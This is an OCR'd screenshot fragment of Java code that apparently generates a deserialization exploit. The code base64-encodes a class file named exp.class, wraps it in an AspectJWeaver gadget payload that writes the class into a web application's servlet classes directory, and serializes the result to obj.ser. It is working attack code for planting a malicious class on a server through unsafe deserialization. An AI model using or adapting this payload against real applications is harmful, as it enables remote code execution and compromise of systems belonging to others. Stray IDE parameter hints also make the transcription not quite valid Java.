 94 public static void main(String[] args) throws Exception {
95 BufferedReader in = new BufferedReader(new FileReader( fileName: "/test/servlet/exp.class"));
96 String str,SS = "";
97 while ((str = in.readLine()) != null) {
98 SS = SS+str;
99 }
100 String base64_class = Base64.encodeBase64String(SS.getBytes());
101 String aaa = "/tmp/webapp/target/classes/servlet/exp.class;"+base64_class;
102 ObjectOutputStream o = new ObjectOutputStream(new FileOutputStream( name: "obj.ser"));
103 o.writeObject((new AspectJWeaverSingle()).getObject(aaa));
104 o.close();
105 }